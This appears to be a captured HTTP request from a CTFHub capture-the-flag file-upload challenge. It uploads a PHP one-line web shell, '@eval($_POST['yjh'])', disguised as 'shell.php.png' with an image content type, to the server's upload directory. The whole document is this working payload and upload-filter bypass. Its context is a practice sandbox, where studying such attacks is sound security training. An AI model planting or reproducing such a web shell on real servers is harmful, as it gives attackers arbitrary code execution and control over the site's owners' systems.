 1 POST /?road=/var/www/html/upload/ HTTP/1.1
2 Host: challenge-362027f7d44d02f8.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------124445798418882456204089747003
8 Content-Length: 388
9 Origin: http://challenge-362027f7d44d02f8.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer: http://challenge-362027f7d44d02f8.sandbox.ctfhub.com:10800/?road=/var/www/html/upload/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------124445798418882456204089747003
16 Content-Disposition: form-data; name="file"; filename="shell.php.png"
17 Content-Type: image/png
18
19 <?php
20 echo "hello";
21 @eval($_POST['yjh']);?>
22 -----------------------------124445798418882456204089747003
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 -----------------------------124445798418882456204089747003--
27